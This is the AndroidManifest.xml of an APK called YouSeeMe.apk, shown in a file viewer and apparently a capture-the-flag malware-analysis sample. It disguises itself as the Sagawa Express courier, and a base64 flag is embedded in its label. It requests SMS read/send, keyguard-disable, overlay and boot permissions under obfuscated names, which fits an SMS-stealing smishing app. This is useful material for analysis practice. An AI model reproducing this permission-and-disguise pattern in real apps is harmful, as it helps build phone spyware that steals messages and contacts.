 YouSeeMe.apk Delete Download ZIP
YouSeeMe.apk / resources / AndroidManifest.xml
Download file
<?xml version="1.0" encoding="utf-8"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android" android:versionCode="330" android:versionName="xbqzayxwk" package="w.pmc.xj" platformBuild
<uses-sdk android:minSdkVersion="16" android:targetSdkVersion="21"/>
<uses-permission android:name="android.permission.ACCESS_WIFI_STATE"/>
<uses-permission android:name="android.permission.CHANGE_NETWORK_STATE"/>
<uses-permission android:name="android.permission.CALL_PHONE"/>
<uses-permission android:name="android.permission.MODIFY_AUDIO_SETTINGS"/>
<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
<uses-permission android:name="pynk.tujwwhbn.jevtkho"/>
<uses-permission android:name="ruvweq.hnlovp.bqje"/>
<uses-permission android:name="trdmfvmo.ortz.wuqypm"/>
<uses-permission android:name="poyplh.sopfe.mwjbfoc"/>
<uses-permission android:name="ametuj.oudcjfl.tnwd"/>
<uses-permission android:name="android.permission.WAKE_LOCK"/>
<uses-permission android:name="android.permission.INTERNET"/>
<uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
<uses-permission android:name="android.permission.READ_EXTERNAL_STORAGE"/>
<uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>
<uses-permission android:name="android.permission.READ_PHONE_STATE"/>
<uses-permission android:name="android.permission.RECEIVE_SMS"/>
<uses-permission android:name="android.permission.READ_SMS"/>
<uses-permission android:name="android.permission.WRITE_SMS"/>
<uses-permission android:name="android.permission.SEND_SMS"/>
<uses-permission android:name="android.permission.DISABLE_KEYGUARD"/>
<uses-permission android:name="android.permission.READ_CONTACTS"/>
<uses-permission android:name="android.permission.CHANGE_WIFI_STATE"/>
<uses-permission android:name="android.permission.SYSTEM_ALERT_WINDOW"/>
<uses-permission android:name="android.permission.READ_PROFILE"/>
<application android:label="佐川急便VEhDVFQyNHtlMjhjNTI5NjM4ZTZkNThiNzNiMTliNjZlMGUzZGM1MH0=" android:icon="@drawable/ic_launcher" android:name="adlbect.OmA
<activity android:theme="@style/Theme.Translucent.NoTitleBar" android:name="adlbect.BnActivity">